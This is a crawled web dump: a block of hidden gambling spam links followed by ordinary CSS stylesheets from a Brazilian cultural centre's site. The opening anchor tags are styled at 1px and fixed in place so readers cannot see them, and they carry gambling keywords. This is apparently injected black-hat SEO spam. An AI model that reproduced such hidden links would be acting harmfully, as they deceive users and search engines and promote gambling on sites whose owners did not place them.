<a href="https://www.zentaris.com/investors" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://laolacaribe.com/author/olacaribe/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.rootoflancaster.com/menu-1" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.rootoflancaster.com/menu" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://zentaris.com/about" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.andrewhaighfilm.com/contact" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://alertaprogresista.com/contact/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://alertaprogresista.com/privacy/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.crimefictionblog.com/awards/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://formulario.dyna.com.co/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jualtoto</a>
<a href="https://nasp.gnosisconnect.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jualtoto</a>
<a href="https://autoklima-webshop.netpeople.hu/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jualtoto</a>
<a href="https://camel.camelicious.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jualtoto</a>
<a href="https://newapp.katicatanya.hu/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
<a href="https://saudifirst.almoasherbiz.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
<a href="https://eooa.centiva.gr/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
<a href="https://dev.reseauenscene.fr/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
<a href="https://www.dev.grand-rond.org/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
<a href="https://www.okela.org/es" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.dragaodomar.org.br/v2/css/attr.css?v=20181009
body_size: 570
content:
.clearb{
	clear: both;
}

.fleft{
	float: left;
}

.fright{
	float: right;
}

.acenter{
	text-align: center;
}

.aleft{
	text-align: left;
}

.aright{
	text-align: right;
}

.diblock{
	display: inline-block;
}

.dnone{
	display: none;
}

.wp30{
	width: 30%;
}

.wp33{
	width: 33.3%;
}

.wp40{
	width: 40%;
}

.wp50{
	width: 50%;
}

.wp60{
	width: 60%;
}
.wp70{
	width: 70%;
}

.vtop{
	vertical-align: top;
}

.vmid{
	vertical-align: middle;
}

.noborder{
	border: none !important;
}

--- FILE ---
content_type: text/css
request_url: http://www.dragaodomar.org.br/v2/css/style.css?v=20181009
body_size: 17516
content:
@font-face {
	font-family: HelveticaNeueLTCom-LtCn;
	src: url('../fonts/HelveticaNeueLTCom-LtCn.ttf');
}

@font-face {
	font-family: Oswald-Regular;
	src: url('../fonts/Oswald-Regular.ttf');
}

@font-face {
	font-family: Oswald-Medium;
	src: url('../fonts/Oswald-Medium.ttf');
}

@font-face {
	font-family: Oswald-Light;
	src: url('../fonts/Oswald-Light.ttf');
}

@font-face {
	font-family: Oswald-ExtraLight;
	src: url('../fonts/Oswald-ExtraLight.ttf');
}

@font-face {
	font-family: Oswald-Bold;
	src: url('../fonts/Oswald-Bold.ttf');
}

header .barsrc span.mob, .mob{
	display: none;
}

body{
	font-family: "Oswald-Regular", Arial, sans-serif;
	background: #FFF;
}


a{
	text-decoration:none;
}

.bartop{
	background:#000;
	height: 36px;
	text-align: right;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	padding:10px 30px
}

header .e{
	float:left;
	padding:80px 0px 70px 50px;
}

header .d{
	float:right;
	padding:62px 32px;
	text-align: right;
}

header .d img{
	/*opacity:0;*/
}

header .bar{
	clear:both;
	background:#f0f1f1;
	padding: 23px;
	overflow:hidden;
	border-bottom:1px solid #FFF
}


header .shmenu nav{
	background:url(../imgs/trans-09.png) repeat-x;
	background-position-y:33px;
	overflow:hidden;
	-webkit-transition:all 0.5s;
	transition:all 0.5s;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	text-align:left;
	display:block;
	position:absolute;
	left: 270px;
	height:auto;
	right:30px;
	margin-top:-10px;
	border-bottom:2px solid rgba(0,0,0,0);
	z-index:9999;
	padding-left: 30px;
}

header .shmenu nav.hover{
	border-bottom:1px solid #d8dade;
}

header .shmenu nav a{
	margin:5px 7px;
	display:block;
	text-transform:uppercase;
	color:#555555;
	font-size:16px;
	text-decoration:none;
}
header .shmenu nav a.p{
	border-right:1px solid #c9c9c9;
	padding:3px 0px;
	padding-right:14px;
	margin:2px 7px;
}
header .shmenu nav a:hover{
	color:#4f3a0c;
}

header .shmenu nav .sub{
	float:left;
}

header .shmenu nav .sub .in{
	overflow:hidden;
	max-height: 0px;
	min-height:0px;
	display:block;
	-webkit-transition:all 0s;
	transition:all 0s;
	margin-right:-200px;
}

header .shmenu nav .sub:hover .in{
	-webkit-transition:all 0.5s;
	transition:all 0.5s;
	max-height: 800px;
	min-height: 250px;
}

header .shmenu nav .sub .in.trav{
	min-height:0px;
	max-width:0px;
}


header .shmenu nav .sub .in a{
	padding:8px 0px;
	border-bottom:1px solid #FFF;
	font-family:Oswald-Light;
}

header .shmenu nav .sub .in a:nth-child(1){
	margin-top:18px
}

header nav .img{
	    position: absolute;
    right: 20px;
    margin-top: 60px;
}

header nav .img img{
	max-height:200px
}

header .barsrc{
/* 	background:#EEE; */
	text-align:right;
	margin-top:25px;
}

header .barsrc .tt{
	font-size:18px;
}

header .barsrc span{
	vertical-align:middle;
	display: inline-block;
}

header .barsrc .tf select
,header .barsrc .tf input{
	padding:2px;
	vertical-align:top;
	color:#1a1a1a;
	border:0;
	border-bottom:#c9c9c9 solid 1px;
	width:166px;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	font-family:Oswald-Light;
	font-size:15px;
	display:inline-block;
	margin:0px 4px;
	background:#FFF;
}

header .barsrc .tf input{
	padding:2px;
}

header .barsrc .bt{
	background:url(../imgs/btsrc.png);
	width:30px;
	height:27px;
	display:inline-block;
	border:0px;
	cursor:pointer;
}



footer{
	background:#0e0e0e;
	margin-top:50px;
	padding-bottom:50px;
	text-align:center;
}

footer a{
	color: #FFF;
}

footer .totop{
	height:80px;
	text-align: right;
}

footer .totop span{
	width: 36px;
	height: 36px;
	background: url(../imgs/totop.png);
	display: inline-block;
	margin: 14px 11px;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
}

footer .in{
	max-width: 1480px;
	text-align:left;
	/*display:inline-block;*/
	color:#FFF;
	overflow:hidden;
}

footer .e{
	float: left;
	width: 50%;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	padding-left:110px;
	min-height: 100px;
}

footer .d{
	float: left;
	width: 50%;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	padding-left:150px;
}

footer .e .img{
	float:left;
	margin-right:27px;
}

footer .e .txt{
	font-size:15px;
	line-height:26px;
	text-align:justify
}


footer .d .menu{
	border-left:1px solid #FFF;
	padding-left:12px;
}

footer .d .menu .txt{
	margin-top:36px;
}

footer .d .menu .txt a{
	text-transform:uppercase;
	color:#f4f4f4;
	text-decoration:none;
	font-size:15px;
	display:inline-block;
	border-right:1px solid;
	padding-right:12px;
	margin-right:8px;
}

footer .d .menu .txt a:last-child{
	padding:0;
	border:0;
}

footer .d .endereco{
	margin-top:92px;
	font-size:14px;
	line-height:24px;
}
footer .d .social{
	margin-top:50px;
}

footer .d .social a{
	margin:0px 2px;
}

footer .d .social a:hover{
	opacity:0.9;
}

::-webkit-input-placeholder { 
   color: #1a1a1a;
   font-family:Oswald-Light;
   font-size:16px;
}

:-ms-input-placeholder { 
   color: #1a1a1a;
   font-family:Oswald-Light;
   font-size:16px;
}

::-ms-input-placeholder { 
   color: #1a1a1a;
   font-family:Oswald-Light;
   font-size:16px;
}

::placeholder { 
   color: #1a1a1a;
   font-family:Oswald-Light;
   font-size:16px;
}

/* -------------------------------------------   GERAL*/

.acenter{
	text-align:center;
}

.tt1{
	padding:60px 0px 30px 0px;
	text-align:center;
}

.tt1 span{
	border-top:4px solid;
	width:460px;
	display:inline-block;
	text-align:center;
	padding-top:30px;
}


.divisor{
	height:80px;
	background:#e2e2e2;
	border-top:1px solid #FFF;
	border-bottom:1px solid #FFF;
}

/* -------------------------------------------   INICIAL*/


.sbanner{
	position: relative;
}
.sbanner .in{
	background-position: center center;
	background-size:100%;
	width:100%;
/* 	height:500px; */
/* 	position:absolute; */
/* 	z-index:-1; */
	/*margin-top:-133px;*/
}

.sbanner .nav{
/* 	position:absolute; */
/* 	bottom:50px; */
/* 	width:100%; */
	text-align:center;
/* 	padding:30px; */
	margin-top:-30px;
	margin-bottom:14px
}

.sbanner .nav span{
	width: 42px;
	height: 4px;
	margin: 1px;
/* 	border-radius:50%; */
	background:#FFF;
	display:inline-block;
	cursor: pointer;
}

.sbanner .nav span.active{
	background:#c7c7c7
}

.sbanner .sts span{
	position:absolute;
	top:50%;
	-webkit-transform:translateY(45px);
	        transform:translateY(45px);
}

.sbanner .sts .st_e{
	left:20px;
}

.sbanner .sts .st_d{
	right:20px;
}

.sbanner a{
	text-decoration: none;
}

.sbanner .text1{
	position: absolute;
	top: 50%;
	-webkit-transform:translateY(-100%);
	        transform:translateY(-100%);
	margin-top:25px;
	font-size:77px;
	font-family:Oswald-Medium;
	width:100%;
	text-align:center;
	color:#FFF;
	text-transform: uppercase;
}
.sbanner .text2{
	position: absolute;
	top: 50%;
	margin-top:25px;
	font-size:41px;
	font-family:Oswald-Regular;
	width:100%;
	text-align:center;
	color:#FFF;
	text-transform: uppercase;
}

.mbanner{
	background:#f4f3f3;
	padding:20px 0px;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	overflow:hidden;
	text-align:center;
	
}

.superbanner li{
	position:relative
}

.superbanner .txt{
	position:absolute;
	top:50%;
	-webkit-transform:translateY(-50%);
	        transform:translateY(-50%);
	width:100%;
	/*opacity:0.8*/
}

.superbanner .txt1{
	font-size:77px;
	font-family:Oswald-Medium;
	width:100%;
	text-align:center;
	color:#FFF;
	text-transform: uppercase;
/* 	background:#000; */
	display:block;

}
.superbanner .txt2{
	font-size:41px;
	font-family:Oswald-Regular;
	width:100%;
	text-align:center;
	color:#FFF;
	text-transform: uppercase;
/* 	background:#F00; */
	display:block;
}

.mbanner .in{
	max-width: 1670px;
	display:inline-block;
width:100%;
}

.mbanner .u{
	float:left;
	width:33.33%;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	padding:1px;
	background:#FFF;
	overflow:hidden;
display:inline-block;
}

.mbanner .u img{
	width: 100%
}

.mbanner .u .text{
	margin-top:-70px;
	margin-bottom:;
	color:#FFF;
	text-align:left;
	padding:10px 20px;
	margin-bottom:10px;
	text-decoration:none;
}



.mbanner .u .text span{
	display:block;
}

.mbanner .u .text .text1{
	display:block;
	font-family:Oswald-Medium;
	font-size:23px;
}

.mbanner .u .text .text2{
	display:block;
	font-family:Oswald-Light;
	font-size:16px;
}

.video{
	background: #000;
	padding: 15px 0px;
}

.instagram{
	background:#282828;
	padding: 60px 0px;
	text-align:center;
}

.instagram .nasredes,.myvideos{
	max-width:1252px;
	display:inline-block;
}


.pat{
	text-align: center;
}

.espacoslk a{
	padding:0px 3px;
	display:inline-block;
}

.espacoslk a:hover{
	background: rgba(255,255,255,0.4);
	/*border-radius:3px;*/
}

.continua{
	background:url(../imgs/st-d.png) no-repeat right;
	padding:5px 0px 9px 0px;
	text-align:right;
	padding-right:25px;
	margin-right:-22px;
	color:#FFF;
	text-decoration:underline;
}

.noticiasi{
	max-width:1164px;
/* 	background:#CCC; */
	overflow:hidden;
}

.noticiasi .u{
	float:left;
	width:33.33%;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	padding:30px 15px;
	text-align:left;
/* 	min-height: 410px; */
}

.noticiasi a:nth-child(4n) .u{
	clear:both;
}

.noticiasi .u img{
	width:100%;
	top:50%;
	-webkit-transform:translateY(-50%);
	        transform:translateY(-50%);
	position:relative;
}

.noticiasi .u .img{
	height:170px;
	overflow:hidden;
}

.noticiasi .u .tt{
	font-family:Oswald-Regular;
	font-size:21px;
	padding:30px 0px 20px 0px;
}

.noticiasi .u .desc{
	font-family:Oswald-Light;
	font-size:21px;
}

.noticiasi a{
	text-decoration:none;
	color:#1a1a1a;
}

.video iframe{
	 width:960px;
	 height:540px;
}

/* -------------------------------------------   PAGE*/


.conteudo{
	max-width:896px;
	color:#1a1a1a;
	line-height:27px;
	font-family:Oswald-Light;
	font-size:16px;
	text-align:left;
	text-align:justify;
}

.conteudo a{
	color: #1a1a1a;
}

.top{
	background:#f6821f;
	height:530px;
	overflow: hidden;
	text-align: center;
}

.top img{
	max-height: 100%;
}

.bartt{
	background:#e2e2e2;
	padding:30px;
	text-align: center;
	margin-bottom:70px;
}

.bartt .in{
	width: 896px;
	display: inline-block;
	text-align: left;
}

.bartt a{
	font-size:21px;
	font-family:Oswald-Light;
	color:#1a1a1a;
	text-decoration:none;
	text-transform:uppercase;
}

.bartt span{
	padding-right:18px;
	border-right:1px solid #1a1a1a;
	margin-right:18px;
}

.bartt span:last-child
,.bartt span:first-child{
	border:0;
}

.bartt span:first-child{
	background:url('../imgs/st-d3.png');
	padding:0;
	width:16px;
	height:27px;
	display:inline-block;
/* 	float:left; */
	margin-bottom:-3px;
}

/* -------------------------------------------   CINEMA*/

.mold{
	background: #000;
	padding: 4px;
	display: inline-block;
	margin-top:70px
}

.mold .header{
	background:#ecebeb;
	padding:25px 25px 10px 25px;
	text-align:left;
	overflow:hidden;
}

.mold .header .logo{
	float:left;
	margin-right:10px
}

.mold .header .line{
	padding:4px;
	background:#FFF;
	display:block;
	margin:18px 0px 18px 250px
}

.mold .header .tt{
	font-family:Oswald-Light;
	font-size:21px;
}

.mold .header .tt span{
	font-family:Oswald-Regular;
	font-size:21px;
	margin-bottom:6px;
	display:block;
}

.mold .header .valor{
	font-family:Oswald-Light;
	text-align:right;
	display:block;
	margin-top:-18px;
}

.mold .header .salt{
	clear:both;
	float:left;
	text-align:center;
	padding-left:10px;
	display:inline-block;
	margin-top:-36px;
	width:100%
}

.cinetabela{
	background:#ecebeb;
}

.cinetabela .dias td{
padding:15px;
background:#febc11;
font-family:Oswald-ExtraLight;
border:1px solid #ecebeb;
padding-top:25px;
padding-bottom:20px;
color:#1a1a1a;
}

.cinetabela .dias span{
	font-family:Oswald-Medium;
}

.cinetabela td .unit{
	padding:15px;
	border-bottom:1px solid #FFF;
	min-height:70px
}

.cinetabela td{
	
	vertical-align:top;
}

.cinetabela .horario span{
	display:block;
	padding:1px 0px;
}

.cinetabela .horario a{
	color:#1a1a1a;
	text-decoration:none;
}

.cinetabela .horario a:hover{
	color:#febc11;
}

.cinetabela .horario .not{
	background:#febc11;
	height:4px;
}

.cinetabela .horario .des{
	background:#febc11;
}

.cinetabela .horario .h{
	font-family:Oswald-Medium;
}
.cinetabela .horario .t{
	font-family:Oswald-Regular;
}
.cinetabela .horario .o{
	font-family:Oswald-Light;
}

.cinetabela .sala2 td{
	background:#f4f4f4
}

.cinetabela .sala2.acenter td{
	padding:15px;
}

.cinetabela .horario td:nth-child(7n+1){
	padding-left:40px;

}

.cinetabela .horario td:nth-child(7n+7){
	padding-right:40px;

}

.cinetabela .dias td:nth-child(7n+1){
	border-left:25px solid #ecebeb;
	padding-left:30px;

}

.cinetabela .dias td:nth-child(7n+7){
	border-right:25px solid #ecebeb;
	padding-right:30px;

}

.mold .nomesala,.mold .horario .nomesala{
	font-family:Oswald-Bold;
	font-size:21px;
	border-bottom:1px solid;
	display:inline-block;
}

.mold .nomesala:after{
	content:'';
	position:absolute;
/* 	padding:5px; */
	background:url(../imgs/st-b.png);
	-webkit-transform:translate(65px,-15px);
	        transform:translate(65px,-15px);
	width:25px;
	height:17px;
	display:block;
}
.cinema .conteudo{
	margin-top:70px
}

.cinema .conteudo .u{
	overflow:hidden;
}

.cinema .conteudo .u .tt{
	font-family:Oswald-Light;
	font-size:21px;
	margin-bottom:15px;
	text-transform:uppercase;
}

.cinema .conteudo .u .e{
	float:left;
	width:50%;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
}

.cinema .conteudo .u .e img{
	width:100%
}

.cinema .conteudo .u .d{
	float:left;
	width:50%;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	padding-left:30px
}

.markGloss {
    display: inline-block;
    color: #000 !important;
    border-bottom: 1px dashed #000 !important;
    height: 22px !important;
}

.bxtalk.glossario{
	color:#1a1a1a !important;
}

/* -------------------------------------------   NOTICIA*/



.compartilhe a{
	width:25px;
	height:25px;
	background-image:url(../imgs/share.jpg);
	background-size:auto 25px;
	display:inline-block;
	/* 	background-position:71px; */
	margin-right:2px;
	vertical-align:middle;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	border-radius:4px;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.compartilhe a:hover{
	-webkit-transform: scale(1.1);
	        transform: scale(1.1);
}

.compartilhe a:first-child{
	background-position:-27px;
}

.noticia {
	padding-top:70px
}

.noticia .img img{
	width:100%;
	margin:50px 0px
}

.noticia .titulo{
	font-size:18px;
	font-family:Oswald-Regular;
	padding:0px 0px 5px 0px;
	text-transform:uppercase;
}

.noticia .chamada{
	font-size:21px;
	font-family:Oswald-Light;
	padding:0px 0px 30px 0px
}

.noticias {
	padding-top:70px
}

.noticias .not{
	overflow:hidden;
	border-bottom:1px solid #EEE;
	padding-bottom:30px;
	margin-bottom:30px;
}

.noticias a:last-child .not{
	border-bottom:0;
	padding-bottom:0;
	margin-bottom:0;
}

.noticias .img{
	width:30%;
	float:left;
	margin:0px 30px 0px 0px;
	min-height: 100px;
}

.noticias .img img{
	width:100%;
}

.noticias .titulo{
	font-size:21px;
	font-family:Oswald-Regular;
	padding:0px 0px 10px 0px
}

.noticias .chamada{
	font-size:21px;
	font-family:Oswald-Light;
/* 	padding:0px 0px 0px 0px */
}

.ouvidoria{
	overflow:hidden;
}



.ouvidoria label{
	float:left;
	width:50%;
	border-box:border-box;

}

.ouvidoria label input
,.ouvidoria label select
,.ouvidoria textarea{
	display:block;
	border:1px solid #1a1a1a;
	padding:5px 10px;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	width:430px;
	font-size:16px;
	font-family:Oswald-Light;
	margin:10px 0px;
}

.ouvidoria textarea{
	clear:both;
	float:left;
	margin-top:10px;
	display:block;
	width:576px;
	height:126px;
	overflow: hidden;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
}

.ouvidoria button{
	padding:8px 60px;
	clear:both;
	display:block;
	background:#000;
	color:#FFF;
	font-family:Oswald-Regular;
	font-size:16px;
	border:0;
	cursor:pointer;
}



.busca .conteudo{
	margin-top:70px
}

.busca .conteudo .u{
	overflow:hidden;
}

.busca .conteudo .u .tt{
	font-family:Oswald-Light;
	font-size:21px;
	margin-bottom:15px;
	text-transform:uppercase;
}

.busca .conteudo .u .e{
	width:100%;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
}

.busca .conteudo .u .e img{
	max-width:100%
}

.busca .conteudo .u .d{
	float:left;
	width:100%;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	padding-left:0px
}

.linkless{
	cursor: default;
}


--- FILE ---
content_type: text/css
request_url: http://www.dragaodomar.org.br/v2/css/jcarousel.css?v=20181009
body_size: 2788
content:

.responsive .jcarousel-wrapper {
     /*margin: 0px -40px; */
    position: relative;
    text-align: left;
/*     border: 10px solid #fff; */
/*     -webkit-border-radius: 5px; */
/*     -moz-border-radius: 5px; */
/*     border-radius: 5px; */
/*     -webkit-box-shadow: 0 0 2px #999; */
/*     -moz-box-shadow: 0 0 2px #999; */
/*     box-shadow: 0 0 2px #999; */
}

/** Carousel **/

.responsive .jcarousel {
    position: relative;
    overflow: hidden;
    width: 100%;
}

.responsive .jcarousel ul {
    width: 20000em;
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0;
}

.responsive .jcarousel li {
/*     width: 200px; */
    float: left;
/*     border: 1px solid #fff; */
/*     -moz-box-sizing: border-box; */
/*     -webkit-box-sizing: border-box; */
/*     box-sizing: border-box; */
    padding:0px 10px;
    box-sizing: border-box;
}

.responsive.superbanner .jcarousel li {
    padding:0px 0px;
    box-sizing: border-box;
}


.responsive .jcarousel img {
    display: block;
    width: 100%;
    height: auto !important;
    
}

/** Carousel Controls **/

.responsive .jcarousel-control-prev,
.responsive .jcarousel-control-next {
    position: absolute;
    top: 50%;
    transform:translateY(-50%);
    width: 26px;
    height: 44px;
   
}

.responsive .jcarousel-control-prev {
     background:url(../imgs/st-e2.png);
    left: -45px;
}

.responsive .jcarousel-control-next {
     background:url(../imgs/st-d2.png);
    right: -45px;
}

/** Carousel Pagination **/








.responsive .jcarousel-pagination {
    position: absolute;
/*     bottom: -20px; */
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    margin: 0;

    text-align:center;
    margin-top:-25px;
/*     margin-bottom:14px */
}

.responsive .jcarousel-pagination a {
    text-decoration: none;
    display: inline-block;

    font-size: 11px;
    height: 10px;
    width: 10px;
    line-height: 10px;

    background: #fff;
    color: #4E443C;
/*     border-radius: 10px; */
    text-indent: -9999px;

/*     margin-right: 7px; */


/*     -webkit-box-shadow: 0 0 2px #4E443C;
    -moz-box-shadow: 0 0 2px #4E443C;
    box-shadow: 0 0 2px #4E443C; */


        width: 42px;
    height: 4px;
    margin: 1px;
    background:#FFF;
    display:inline-block;
    cursor: pointer;

}

.responsive .jcarousel-pagination a.active {
    background: #4E443C;
    color: #fff;
    opacity: 1;

    -webkit-box-shadow: 0 0 2px #F0EFE7;
    -moz-box-shadow: 0 0 2px #F0EFE7;
    box-shadow: 0 0 2px #F0EFE7;

     background:#c7c7c7
}

--- FILE ---
content_type: text/css
request_url: http://www.dragaodomar.org.br/v2/css/style-750.css?v=20181009
body_size: 8132
content:
.parceiros{
	width: auto;
}

div,span{
    width:auto !important;
    box-sizing:border-box;
}

a{
	text-decoration:none;
}


footer{
	background-size:auto 100% !important;
}


footer .view .bar{
	text-align:center;
}
footer .view .bar .totop span{
	width:38px !important;
	display:inline-block;
	float:none;
}


footer .view .bar{
	padding:20px;
	text-align:center;
}

footer .contact span{
	float:none;
	text-align:center;
}

footer .contact span:first-child{
    width:auto;
    display:block;
    padding-bottom:20px;
    text-align:center;
}

footer .view .creditos{
    padding:20px;
    text-align:center;
    margin:0;
    line-height:20px;
}

footer .view .creditos big{
/*     display:block; */
}

footer .contact .bt{
	margin: 25px 0px 0px 2px  !important;
}

footer .contact input{
	padding:5px 10px;
	min-width:200px;
	display:block;
	margin:2px 0px !important;
	font-size:15px;
}

.sbanner .in{
	width:100%;
	height:auto;
	margin-top:0;
}

header .shmenu, header .right{
	 display: none; 
}

header .shmenu nav{
	margin-top:20px;
	margin-left:0px;

	float:none;
	
	position:inherit;
	height:auto;

	padding:5px;
	background:#FFF

}


header .shmenu nav .sub{
	float:none;

}

header .shmenu nav .sub .in{
	overflow:hidden;
	max-height:0px;
	display:block;
	transition:all 0.5s;
	margin-right:-200px;
}

header .logo{
    float:none;
    margin: 10px;
    padding-bottom:20px;
    text-align:center;
    display:block;
    border-bottom:1px solid #EEE;
    }

header .logo img{
    display:inline-block;
    width:150px;
}

header .shmenu nav .sub .in{
	overflow:auto;
	max-height: initial;
	display:block;
	margin-right:0px;
}

header .shmenu nav .sub .in a{
	padding:5px;
	padding-left:0;
/* 	margin-left:15px; */
}

header .shmenu nav .sub .in a:nth-child(1){
	margin-top:0px
}

header .right{
	float:none;
	position:absolute;
	top:75px;
	right:35px;
}

header .right a.bt1{
	padding:10px
}

header .right a{
	margin-bottom:15px;
	display: block;
	margin-left: 0px;
	text-align:right;
}

.index.bannermeio span{
	margin-bottom:10px;
}

.conteudo{
	font-family: HelveticaNeueLTCom-LtCn;
	color: #565656;
	font-size: 15px;
	text-align: left;
	padding:20px 15px;
}

.tt1{
	margin: 0px 0px 0px 0px;
	padding-bottom:20px;
}

.contact label{
	margin-left:0px;
	width:100%;
	display:block;
}

.contact textarea{
	min-width:100%;
	min-height: 123px;
}

.formin .in2{
	margin-left:0px
}

.formin .in2 input,.formin .in2 select{
	width:260px;
}

.mmenu{
	background: url(../imgs/shmenu.png) no-repeat;
	min-width:25px;
	height:16px;
/* 	position:absolute; */
	top:20px;
	display:block;
	top:50px;
	margin-left:10px;
}

.sbanner .nav
,.responsive .jcarousel-pagination{
/* 	position:absolute; */
/* 	bottom:50px; */
/* 	width:100%; */
	text-align:center;
	padding-top:5px;
	width:100%;

}

.sbanner .nav span
,.responsive .jcarousel-pagination a{
	width: 30px !important;
	height:10px !important;
	display:inline-block;
	background:#EEE !important;
}

.sbanner .nav span.active
,.responsive .jcarousel-pagination a.active{
	background:#CCC !important;
}

.st_d{
	width: 15px !important;
}

.st_e{
	width: 15px !important;
}

.sbanner .sts span{
	position:absolute;
	top:auto;
	transform:translateY(-200px);
/* 	background:#000 */
}

.top{
/* 	background-size:100% 100% !important; */
}

.rs{
	display:block;
}

.rs span{
	margin-top:20px;
	width:20px !important;
}


.blocktela .in{
	overflow: auto;
	max-width: auto;
}

.blocktela .in img{
	height:100%;
	max-width: inherit;
	display:block
}

.video iframe{
	max-width:90%;
	max-height:200px;
	padding:0;
	margin:0;
	left:0;
}
.myvideos{
	max-width:100%;
}

.instagram .nasredes{
	max-width:100%;
	padding:0px 30px
}

.cinema .mold{
	display:none;
}

.pat img{
	max-width:30%
}

footer .e{
	float: none;
	width: 100%;
	box-sizing: border-box;
	padding-left:0;
	min-height: 0;
	text-align:center;
}

footer .e .img{
	float:none;
	margin-right:0;
	width: 50
}

footer .e .img img{
	max-width: 50%
}

footer .e .txt{
	padding:20px
}

.continua{

	text-align:right;
	padding-right:25px;
	margin:0px 20px;

}

footer .d{
	float: none;
	
	box-sizing: border-box;
	padding:40px 20px 0px 20px;
}

header{
	text-align:center;
}

header .e{
	float:none;
	padding:50px 0px 0px 0px;
}

header .d{
	float:none;
	padding: 0;
	padding-top:1px;
	padding-bottom:35px;
	text-align: center;
}

header .d img{
	position: absolute;
	right: 30px;
	top:100px;
	width: 50%;
}

header .e img{
	position: absolute;
	left: 30px;
	width: 30%;
}

header .e .logo{
  min-height: 90px
}

header .barsrc{
	text-align:center;
	margin-top:25px;
}

header .barsrc span{
	display:block;
	width:100%
}

header .barsrc .tt{
 padding-bottom:15px   
}

header .barsrc .bt{
 padding:25px;
 background-color:#EEE;
 width:auto;
 background-repeat:no-repeat;
 background-position:center center;
 margin-top:10px;
 box-sizing:border-box;
 border-radius:5px;
}

header .barsrc .tf select, header .barsrc .tf input{
	width:100%;
	padding:10px;
}

header .barsrc .tf input{
	padding:10px 12px
}

.responsive .jcarousel-control-prev{
	left:-25px !important;
	opacity: 0;
}

.responsive .jcarousel-control-next{
	right:-25px !important;
	opacity: 0;
}

.bartop{

	text-align: center;

}

.bartt .in{
	text-align:center;
	line-height:30px
}

.bartt span:first-child{
	/* width:16px !important; */
	margin:0;
}


header .shmenu nav a.p {
	border:0;
	overflow:hidden;

}

.instagram{
	padding: 20px 0px;
}

.tt1 span{
	min-width:200px;
}


.cinema .conteudo{
	margin-top:30px
}

.cinema .conteudo .u .d{
	padding-left:0px
}

.video iframe{
	 height:300px;
}

.top{
	background:#f6821f;
	height:300px;
	overflow: hidden;
	text-align: center;
}


.ouvidoria label{
	width:100%;
}

.ouvidoria label input
,.ouvidoria label select
,.ouvidoria textarea{
	width:100%;
}

.ouvidoria textarea{
	width:100%;
	overflow: auto;
}

.conteudo iframe
, .conteudo img{
	width: auto !important;
	height: auto !important;
	max-height: auto !important;
	max-width: 100%;
}


.noticiasi{
	margin-bottom:-50px
}

.sbanner .text1
,.superbanner .txt1{
/* 	display:none !important; */
position:inherit;
color:#000 !important;
font-size:20px !important;
margin-top:35px;
	
	margin-bottom: -15px
	
}
.sbanner .text2
,.superbanner .txt2{
/* 	display:none !important; */
position:inherit;
color:#000 !important;
font-size:18px !important;
	
	margin: 0;
	top: 0px;
  padding-bottom: 20px;
}

.divisor{
	height:20px;
}

.barsrc form{
	display: none
}

header .barsrc span.mob{
	display: block;
	text-align: center;
}

.mob {
    display: block;
}

.barsrc .mob a{
	padding: 10px 20px;
	border: 1px solid #CCC;
color:#565656;
text-decoration:none
}

.pcine{
	text-align: center;
	margin-top:60px
}

.pcine img{
	max-width: 90%;
}


.mbanner {
    padding: 0;
}

.noticiasi .u {
    padding: 20px 10px;
    min-height: auto;
}

.noticiasi .u .tt {
    padding: 10px 0px;
}

.noticiasi .u .img {
	height: auto;
    overflow: inherit;
}

.noticiasi .u img {
    transform: translateY(0);
}

footer .totop {
    height: 70px;
}

footer .totop span {
    width: 36px !important;
}

footer .d .social {
    text-align: right
}


.superbanner li{
	position:relative
}

.superbanner .txt{
	position:inherit;
	top:0%;
	transform:translateY(0%);
	width:100%;
	min-height:65px;
/* 	background:#000 */
	/*opacity:0.8*/
}

.superbanner .txt1{
/* 	background:#F00; */
	display:block;
	margin:0;
	margin-top:5px
}
